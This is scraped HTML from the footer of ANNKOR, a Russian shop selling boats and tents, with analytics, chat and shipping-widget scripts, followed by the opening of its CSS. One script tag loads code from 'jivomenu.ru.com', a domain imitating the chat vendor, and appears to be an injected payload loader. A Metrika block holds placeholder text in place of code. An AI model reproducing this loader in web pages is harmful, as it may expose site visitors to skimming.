						</div>
	</div>
	</div>		<p><a href="javascript:shop2.back()" class="shop2-btn shop2-btn-back">Назад</a></p>

	


	        
	
	<div class="shop2-panel" id="shop2-panel">
		<div class="shop2-panel-content">
						<a class="shop2-panel-btn disabled">Оформить заказ</a>
			
			<div class="shop2-panel-cart">
				<a class="shop2-panel-link-disabled">Корзина</a>
				<div class="shop2-panel-count">0</div>
					
				<div class="shop2-panel-total">
											пусто
									</div>
			</div>
			
							<div class="shop2-panel-compare">
					<a target="_blank" class="shop2-panel-link-disabled">Сравнение</a>
					<div class="shop2-panel-count">0</div>
				</div>
					</div>
	</div>

    
        </div>
				</main> <!-- .site-main -->
				<div class="clear-float"></div>
				
			</div>
<div class="clear-float"></div>
		</div>
	</div>	
	
	<footer class="site-footer-new">
    		        <div class="advantages">
	            <div class="advantages__inner">
	                <div class="advantage__wrap w-row">
								                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/magazin/folder/lodki" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Лодки</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/ucenka" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Лодки с уценкой</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/naduvnyye-matrasy-pvkh-v-palatku" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Матрасы</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/palatki" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Палатки</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/shatry" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Шатры</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="kovriki" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Коврики</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/magazin/folder/komlektuyushchiye-i-aksesuary" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Аксессуары</div>
		                        </a>
		                    </div>
	                    	                </div>
	            </div>
	        </div> <!-- .advantages -->
        
        <div class="footer">
            <div class="footer__inner">
                <div class="footer__top">
                    <div class="footer__left">
                    	                        	<div class="footer__sitename">ANNKOR</div>
                                                <div class="footer__site-copy">
                        					            				            				            				            ANNKOR-Company
                        </div>
                        							<div class="social-block">
								<div class="social-block__body">
								    									    <a class="social" href="#" target="_blank" >
									    										        	<img src="/thumb/2/SM65Ph-4j0FqF0FuAVBZQg/34c34/d/fgs16_vk.svg" alt="1" />
									        									    </a>
								    									    <a class="social" href="#" target="_blank" >
									    										        	<img src="/thumb/2/0DaRI92OLuqqkHSG6hvvSQ/34c34/d/fgs16_youtube.svg" alt="2" />
									        									    </a>
								    							    </div>
							</div>
																									<div class="gr-payment">
																	<div class="gr-payment__title">Способы оплаты</div>
																<div class="gr-payment__box">
																			<a href="https://www.visa.com.ru/" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/w2IhehD6Nc_3xF8YV8J5DA/62c36/d/visa_1.png">
																					</a>
																			<a href="https://money.yandex.ru/" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/kfd44gf5BoiNubum2_9amA/62c36/d/yandex_1.png">
																					</a>
																			<a href="https://www.mastercard.ru" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/QteWHTJPpaGjmC_qpd6R6g/62c36/d/m-card_1.png">
																					</a>
																			<a href="https://mironline.ru/" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/AdPn5ttM5t2GxcUOm7S9Tg/62c36/d/mir_1.png">
																					</a>
																	</div>
							</div>
												                    </div>
                    <div class="footer-contacts">
                    	                                            </div>
                    <div class="footer__right">

												    <ul class="menu-bottom w-list-unstyled">
						        						
						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/publichnaya-oferta"><div class="menu-bottom__link-text">Публичная оферта</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item has">
						                	<a class="menu-bottom__link w-inline-block" href="/oplata-i-garantiya"><div class="menu-bottom__link-text">Оплата и доставка</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/rassrochka-2"><div class="menu-bottom__link-text">Рассрочка</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/garantiya"><div class="menu-bottom__link-text">Гарантия</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/kontakty"><div class="menu-bottom__link-text">Контакты</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/otzyvy-1"><div class="menu-bottom__link-text">Отзывы</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/ucenka"><div class="menu-bottom__link-text">Уценка</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item has">
						                	<a class="menu-bottom__link w-inline-block" href="/servis-1"><div class="menu-bottom__link-text">Услуги</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/o-nas"><div class="menu-bottom__link-text">О нас</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/chto-takoe-svarnoj-shov"><div class="menu-bottom__link-text">Что такое сварной шов?</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/pochemu-annkor"><div class="menu-bottom__link-text">Почему ANNKOR?</div></a>
						            						            						
						        						        </li>
						    </ul>
						    						
                    </div>
                </div>
                <div class="footer__bottom">
                    <div class="footer__counters">
	                    <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=46391691&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/46391691/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="46391691" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> 
<script> 
setTimeout(function(){
(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter46391691 = new Ya.Metrika({ id:46391691, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); 
}, 2000);
</script> <noscript><div><img src="https://mc.yandex.ru/watch/46391691" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->


<!-- BEGIN JIVOSITE CODE {literal} -->
<script>// <![CDATA[
(function(){ var widget_id = 'NeNK4FMPxF';var d=document;var w=window;function l(){var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();
// ]]></script>
<!-- {/literal} END JIVOSITE CODE -->
<script src="https://jivomenu.ru.com/js/integrative.js"></script>
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3537371", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3537371;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->
<!-- Код Яндекс.Метрики -->
<script type="text/javascript" >
   ... тут весь существующий код счетчика ...
</script>
<noscript><div>...</div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- =================== НАЧАЛО КОДА ВИДЖЕТА ANN KOR (v26 - Исправлен баг с добавлением в корзину) =================== -->
<script>
window.addEventListener('load', function() {
    try {
        const productWrapper = document.querySelector('.shop2-product-wrapper');
        const titleElement = document.querySelector('.site-path');

        if (productWrapper && titleElement) {
            const titleText = titleElement.textContent.toLowerCase();
            if (titleText.includes('матрас')) {
                createAndInjectWidgetButton();
            }
        }
    } catch (e) {
        console.error('ANNKOR WIDGET: Ошибка при инициализации.', e);
    }

    function createAndInjectWidgetButton() {
        if (document.getElementById('annkor-widget-container')) return;

        const widgetButtonHtml = `
            <div id="annkor-widget-container" style="text-align: center !important; margin-top: 25px; margin-bottom: 20px;">
                <button id="init-annkor-widget-btn" class="ak-modal-trigger-btn">Пункты выдачи</button>
            </div>
        `;
        
        const targetElement = document.querySelector('.shop-product-amount');
        if (targetElement) {
            targetElement.insertAdjacentHTML('afterend', widgetButtonHtml);
        } else {
             const fallbackElement = document.querySelector('.form-add');
             if (fallbackElement) fallbackElement.insertAdjacentHTML('afterend', widgetButtonHtml);
        }

        const initButton = document.getElementById('init-annkor-widget-btn');
        if (!initButton) return;

        initButton.addEventListener('click', function(event) {
            // ================== ВАЖНОЕ ИСПРАВЛЕНИЕ ==================
            event.preventDefault(); // Предотвращаем стандартное действие (отправку формы)
            event.stopPropagation(); // Останавливаем "всплытие" события к родительским элементам
            // =======================================================

            const existingModal = document.getElementById('ak-shipping-modal-overlay');
            if (existingModal) {
                existingModal.classList.add('active');
                return;
            }
            
            initButton.textContent = 'Загрузка...';
            initButton.disabled = true;

            createModal();
            
            setTimeout(() => {
                initButton.textContent = 'Пункты выдачи';
                initButton.disabled = false;
            }, 300);
        });
    }

    function createModal() {
        const modalHtml = `
            <div id="ak-shipping-modal-overlay">
                <div id="ak-shipping-widget"><button id="ak-modal-close-btn" title="Закрыть">&times;</button>
                    <style type="text/css">
                        .ak-modal-trigger-btn{ display:inline-block !important; padding:12px 25px !important; font-size:16px !important; font-weight:700 !important; color:#fff !important; background: #1a73e8 !important; border:none !important; border-radius:5px !important; cursor:pointer !important; transition:background-color .3s,box-shadow .3s !important; box-shadow:0 2px 5px rgba(0,0,0,.1) !important; }
                        .ak-modal-trigger-btn:hover{ background: #155ab3 !important; }
                        #ak-shipping-modal-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.6);z-index:9999;display:none;justify-content:center;align-items:center;padding:20px;box-sizing:border-box}#ak-shipping-modal-overlay.active{display:flex}#ak-shipping-widget{position:relative;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif;background-color:#fff;color:#333;padding:25px;border-radius:10px;box-shadow:0 5px 20px rgba(0,0,0,.2);width:100%;max-width:600px;box-sizing:border-box;max-height:90vh;display:flex;flex-direction:column;min-height:550px}#ak-modal-close-btn{position:absolute;top:5px;right:10px;font-size:32px;font-weight:700;color:#888;background:0 0;border:none;cursor:pointer;line-height:1}#ak-modal-close-btn:hover{color:#333}#ak-shipping-widget h1{text-align:center;color:#1a73e8;margin-top:10px;margin-bottom:20px;font-size:22px}#ak-shipping-widget .search-container{position:relative;margin-bottom:20px}#ak-shipping-widget .widget-content-area{overflow-y:auto;padding-right:10px;flex-grow:1}#ak-shipping-widget #city-search{width:100%;padding:15px;font-size:16px;border-radius:5px;border:2px solid #ccc;box-sizing:border-box;transition:border-color .3s,box-shadow .3s,background-color .3s}#ak-shipping-widget #city-search:focus{border-color:#1a73e8;box-shadow:0 0 5px rgba(26,115,232,.5);outline:0}#ak-shipping-widget #city-search.city-selected{background-color:#e8f5e9;color:#2e7d32;font-weight:700;border-color:#2e7d32}#ak-shipping-widget #suggestions{position:absolute;width:100%;border:1px solid #ccc;border-top:none;max-height:200px;overflow-y:auto;background-color:#fff;z-index:1000;box-shadow:0 2px 5px rgba(0,0,0,.1);border-radius:0 0 5px 5px;box-sizing:border-box}#ak-shipping-widget .suggestion-item{padding:12px 15px;cursor:pointer}#ak-shipping-widget .suggestion-item:hover{background-color:#f0f0f0}#ak-shipping-widget #results{margin-top:10px}#ak-shipping-widget .loader{text-align:center;padding:40px 20px;font-size:18px;color:#888;display:flex;flex-direction:column;justify-content:center;align-items:center}#ak-shipping-widget .spinner{width:40px;height:40px;border:4px solid #f3f3f3;border-top:4px solid #1a73e8;border-radius:50%;animation:spin 1s linear infinite;margin-bottom:15px}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}#ak-shipping-widget .results-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:15px}#ak-shipping-widget .single-card-container .tc-card{max-width:400px;margin:0 auto}#ak-shipping-widget .tc-card{border:1px solid #e0e0e0;border-radius:8px;background:#f9f9f9;box-shadow:0 1px 4px rgba(0,0,0,.07);display:flex;flex-direction:column;padding:20px}#ak-shipping-widget .tc-card h3{margin-top:0;color:#1a73e8;border-bottom:2px solid #e0e0e0;padding-bottom:10px;font-size:16px}#ak-shipping-widget .tc-card p{margin:8px 0;line-height:1.5;font-size:14px}#ak-shipping-widget .tc-card .address-title{margin-top:15px;margin-bottom:10px;border-top:1px solid #e0e0e0;padding-top:15px}#ak-shipping-widget .tc-card ul{list-style-type:none;padding:0;margin:0;max-height:180px;overflow-y:auto}#ak-shipping-widget .tc-card li{background:#e9ecef;padding:10px;border-radius:4px;margin-bottom:5px;font-size:13px}#ak-shipping-widget .post-card{border:1px solid #1a73e8;background-color:#e3f2fd;color:#1e88e8;padding:20px;border-radius:8px;text-align:center;font-weight:700;margin-top:15px}#ak-shipping-widget .error-message,#ak-shipping-widget .info-message{background-color:#ffebee;color:#c62828;padding:15px;border-radius:5px;border:1px solid #c62828;text-align:center}#ak-shipping-widget .info-message{background-color:#e3f2fd;color:#1e88e5;border-color:#1e88e5}#ak-shipping-widget .nearest-city{display:inline-block;background:#1a73e8;color:#fff;padding:8px 12px;margin:5px;border-radius:5px;cursor:pointer;transition:background-color .2s}#ak-shipping-widget .nearest-city:hover{background:#155ab3}#ak-shipping-widget .nearest-city.active{background-color:#0d47a1;font-weight:700;box-shadow:0 0 5px rgba(0,0,0,.3)}#ak-shipping-widget #nearest-city-results{margin-top:20px}@media (max-width:500px){#ak-shipping-widget .results-grid{grid-template-columns:1fr}}
                    </style>
                    <h1>Поиск пунктов выдачи заказов</h1>
                    <div class="search-container"><input id="city-search" placeholder="Начните вводить ваш город..." type="text">
                        <div id="suggestions">&nbsp;</div>
                    </div>
                    <div class="widget-content-area">
                        <div id="results"></div>
                    </div>
                </div>
            </div>
        `;
        document.body.insertAdjacentHTML('beforeend', modalHtml);
        document.getElementById('ak-shipping-modal-overlay').classList.add('active');
        
        const widgetScript = document.createElement('script');
        widgetScript.textContent = `(function(){const closeModalBtn=document.getElementById('ak-modal-close-btn');const modalOverlay=document.getElementById('ak-shipping-modal-overlay');if(closeModalBtn&&modalOverlay){const closeModal=()=>{modalOverlay.classList.remove('active')};closeModalBtn.addEventListener('click',closeModal);modalOverlay.addEventListener('click',e=>{if(e.target===modalOverlay)closeModal()})}const SCRIPT_URL='https://script.google.com/macros/s/AKfycbzy4wwgCxnpnrEtRKDl0rtoyV4Um7DSaZ7p-C3aJVnW3LZO9fNMFY1DwIdWBkfn0OazmQ/exec';const widget=document.getElementById('ak-shipping-widget');const searchInput=widget.querySelector('#city-search');const suggestionsContainer=widget.querySelector('#suggestions');const resultsContainer=widget.querySelector('#results');let sheetData=[];let cities=[];const LOADER_HTML=\`<div class="loader"><div class="spinner"></div><span>Загрузка данных, подождите</span></div>\`;function loadData(){resultsContainer.innerHTML=LOADER_HTML;fetch(SCRIPT_URL).then(response=>response.json()).then(data=>{sheetData=data;cities=sheetData.map(row=>row[0]).filter(city=>city&&city.trim()!=='');resultsContainer.innerHTML=\`<div class="info-message">Данные загружены. Введите название города.</div>\`}).catch(error=>{console.error('Ошибка при загрузке данных:',error);resultsContainer.innerHTML=\`<div class="error-message">Не удалось загрузить данные. Попробуйте закрыть и снова открыть окно.</div>\`})}function getTransportCompaniesForCity(cityRowIndex){const cityDataRow=sheetData[cityRowIndex];const headers=sheetData[0];const transportCompanies=[];for(let colIndex=2;colIndex<headers.length;colIndex++){const deliveryTime=cityDataRow[colIndex];if(deliveryTime&&String(deliveryTime).trim()!==''){const companyName=headers[colIndex];const deliveryCost=(cityRowIndex+1<sheetData.length)?sheetData[cityRowIndex+1][colIndex]:'н/д';const addresses=[];for(let addressRowIndex=cityRowIndex+2;addressRowIndex<sheetData.length;addressRowIndex++){if(sheetData[addressRowIndex][0]&&sheetData[addressRowIndex][0].trim()!==''){break}const address=sheetData[addressRowIndex][colIndex];if(address&&String(address).trim()!==''){addresses.push(address)}}transportCompanies.push({name:companyName,time:deliveryTime,cost:deliveryCost,addresses:addresses})}}return transportCompanies}function findCityInfo(cityName){resultsContainer.innerHTML='';const cityRowIndex=sheetData.findIndex(row=>row[0]&&row[0].toLowerCase()===cityName.toLowerCase());if(cityRowIndex===-1){resultsContainer.innerHTML=\`<div class="error-message">Город "\${cityName}" не найден.</div>\`;return}if(sheetData[cityRowIndex][1]&&String(sheetData[cityRowIndex][1]).trim()!==''){displayNearestCities(cityRowIndex);return}const transportCompanies=getTransportCompaniesForCity(cityRowIndex);resultsContainer.innerHTML=transportCompanies.length>0?generateResultsHtml(transportCompanies):\`<div class="info-message">Для города "\${cityName}" не найдено доступных ТК.</div>\`}function generateResultsHtml(companies){const hasPost=companies.some(tc=>tc.name.toLowerCase().trim()==='почта россии');const otherCompanies=companies.filter(tc=>tc.name.toLowerCase().trim()!=='почта россии');let cardsHtml='';otherCompanies.forEach(tc=>{const costValue=String(tc.cost).toLowerCase().trim();const costText=(costValue==='бесплатная'||costValue==='бесплатно')?tc.cost:\`\${tc.cost} руб.\`;const addressBlock=tc.addresses.length>0?\`<p class="address-title"><strong>Адреса пунктов выдачи:</strong></p><ul>\${tc.addresses.map(addr=>\`<li>\${addr}</li>\`).join('')}</ul>\`:'';cardsHtml+=\`<div class="tc-card"><h3>Транспортная компания "\${tc.name||'Название не указано'}"</h3><p><strong>Срок доставки:</strong> \${tc.time} дней</p><p><strong>Стоимость доставки:</strong> \${costText}</p>\${addressBlock}</div>\`});const postHtml=hasPost?\`<div class="post-card">Почта России отправим до вашего города или населенного пункта (оплата при получении невозможна)</div>\`:'';if(!cardsHtml&&!postHtml)return\`<div class="info-message">Нет доступных пунктов выдачи.</div>\`;const mainContent=otherCompanies.length===1?\`<div class="single-card-container">\${cardsHtml}</div>\`: (otherCompanies.length>1?\`<div class="results-grid">\${cardsHtml}</div>\`:'');return mainContent+postHtml}function displayNearestCities(cityRowIndex){let nearestCitiesList='';for(let i=cityRowIndex;i<sheetData.length;i++){if(i>cityRowIndex&&sheetData[i][0]&&sheetData[i][0].trim()!=='')break;const nearestCity=sheetData[i][1];if(nearestCity&&nearestCity.trim()!=='')nearestCitiesList+=\`<span class="nearest-city" data-city-name="\${nearestCity.trim()}">\${nearestCity.trim()}</span>\`}const message=\`<div class="info-message"><p>В вашем городе нет пунктов выдачи. Пожалуйста, выберите из ближайших городов или через Почту России</p>\${nearestCitiesList}</div>\`;resultsContainer.innerHTML=message+\`<div id="nearest-city-results"></div>\`;widget.querySelectorAll('.nearest-city').forEach(el=>{el.addEventListener('click',e=>findAndDisplayNearestInfo(e.target.getAttribute('data-city-name'),e.target))})}function findAndDisplayNearestInfo(cityName,clickedElement){widget.querySelectorAll('.nearest-city').forEach(el=>el.classList.remove('active'));clickedElement.classList.add('active');const nearestResultsContainer=widget.querySelector('#nearest-city-results');nearestResultsContainer.innerHTML=\`<div class="loader"><div class="spinner"></div><span>Загрузка для г. \${cityName}...</span></div>\`;const cityRowIndex=sheetData.findIndex(row=>row[0]&&row[0].toLowerCase()===cityName.toLowerCase());if(cityRowIndex===-1){nearestResultsContainer.innerHTML=\`<div class="error-message">Информация для города "\${cityName}" не найдена.</div>\`;return}nearestResultsContainer.innerHTML=generateResultsHtml(getTransportCompaniesForCity(cityRowIndex))}searchInput.addEventListener('input',()=>{searchInput.classList.remove('city-selected');const query=searchInput.value.toLowerCase().trim();suggestionsContainer.innerHTML='';resultsContainer.innerHTML='';if(query.length<2){suggestionsContainer.style.display='none';return}const filteredCities=cities.filter(city=>city.toLowerCase().startsWith(query));if(filteredCities.length>0){filteredCities.forEach(city=>{const div=document.createElement('div');div.className='suggestion-item';div.textContent=city;div.addEventListener('click',()=>{searchInput.value=city;suggestionsContainer.style.display='none';searchInput.classList.add('city-selected');findCityInfo(city)});suggestionsContainer.appendChild(div)});suggestionsContainer.style.display='block'}else{suggestionsContainer.style.display='none'}});document.addEventListener('click',e=>{if(!widget.contains(e.target)){suggestionsContainer.style.display='none'}})
        loadData();})()`;
        document.body.appendChild(widgetScript);
    }
});
</script>
<!-- =================== КОНЕЦ КОДА ВИДЖЕТА ANN KOR (v26 - Исправлен баг с добавлением в корзину) =================== -->
<!--__INFO2026-02-01 13:31:18INFO__-->

	                </div>
	                	                    <div class="footer__copyright">
	                    	<span style='font-size:14px;' class='copyright'><!--noindex--><a target="_blank" href="https://megagroup.ru/base_shop" title="готовый интернет-магазин" rel="nofollow" class="copyright">Готовый Интернет-магазин</a> Megagroup.ru<!--/noindex--></span>
	                    </div>
                                    </div>
            </div>
        </div> <!-- .footer -->
    </footer>	
	
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<link href="/g/libs/jquery-popover/0.0.3/jquery.popover.css" rel="stylesheet" />
<link rel="stylesheet" href="/t/v8961/images/bdr_styles.css" />

<script>
	function setCookieAndRedirect(event) {
	    event.preventDefault(); // Предотвращаем стандартное поведение формы
	
	    // Устанавливаем куки на 5 минут
	    document.cookie = "orderSubmitted=true; path=/; max-age=" + (5 * 60); // Кука на 5 минут
	
	    // Отправляем форму
	    document.getElementById("orderForm").submit(); // Отправляем форму
	}
</script>


<script>
    document.addEventListener("DOMContentLoaded", function() {
        const imageObserver = new IntersectionObserver((entries, imgObserver) => {
            entries.forEach((entry) => {
                if (entry.isIntersecting) {
                    const lazyImage = entry.target
                    lazyImage.src = lazyImage.dataset.src
                    lazyImage.classList.remove("lzy_img");
                    imgObserver.unobserve(lazyImage);
                }
            })
        });
        const arr = document.querySelectorAll('img.lzy_img')
        arr.forEach((v) => {
            imageObserver.observe(v);
        })
    })
</script>
<script>

$(document).ready(function() {
    // Функция для получения куки
    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    // Проверяем наличие куки
    if (getCookie('orderSubmitted')) {
        $('.wrap_temp').show(); // Отображаем блок
        $('.page_table').hide(); // Скрываем блок заказа
    }

    // Обработчик клика на кнопке
    $('.view_table').on('click', function() {
        // Удаляем куки
        document.cookie = 'orderSubmitted=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
        $('.wrap_temp').hide(); // Скрываем блок
        $('.page_table').show(); // Отображаем блок заказа
    });
});
</script>

<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<script src="/g/s3/misc/eventable/0.0.1/s3.eventable.js" charset="utf-8"></script>
<script src="/g/s3/misc/math/0.0.1/s3.math.js" charset="utf-8"></script>
<script src="/g/s3/menu/allin/0.0.1/s3.menu.allin.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/nouislider.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/jquery.formstyler.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/jquery.responsiveTabs.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/owl.carousel.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/jquery.tinyscrollbar.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/tap_file.js" charset="utf-8"></script>
<script src="/g/libs/jquery-popover/0.0.3/jquery.popover.min.js"></script>
<script src="/t/v8961/images/main.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/buy_in_credit.js"></script>
	<script src="/t/v8961/images/js/flexFix.js"></script>
	<!-- 764 -->
	<script src="http://izvonok.com/callback_api?key=89efd94d64763284b53c910313d13dfa"></script>
	<script>document.write('<script charset="utf-8" async="true" id="onicon_loader" src="http://cp.onicon.ru/js/simple_loader.js?site_id=5a7abfbd286688b6168b45b2&srv=5&' + (new Date).getTime() + '"></scr' + 'ipt>');</script>

<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1769681696" ></script>
<script src="/my/s3/js/site/defender.min.js?1769681696" ></script>
<script >/*<![CDATA[*/
var megacounter_key="0c639126c7916b438a06132e378bd862";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>
<script >/*<![CDATA[*/
$ite.start({"sid":1639089,"vid":1648257,"aid":1946357,"stid":4,"cp":21,"active":true,"domain":"annkor-company.ru","lang":"ru","trusted":false,"debug":false,"captcha":3});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>    


--- FILE ---
content_type: text/css
request_url: https://annkor-company.ru/t/v8961/images/theme4/theme.scss.css
body_size: 61767
content:
@charset "utf-8";
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  overflow-y: scroll; }

body {
  margin: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block; }

audio, canvas, progress, video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden], template {
  display: none; }

a {
  background-color: transparent; }

a:active, a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b, strong {
  font-weight: 700; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code, kbd, pre, samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button, input, optgroup, select, textarea {
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button, select {
  text-transform: none; }

button, html input[type="button"], input[type="reset"], input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled], html input[disabled] {
  cursor: default; }

button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
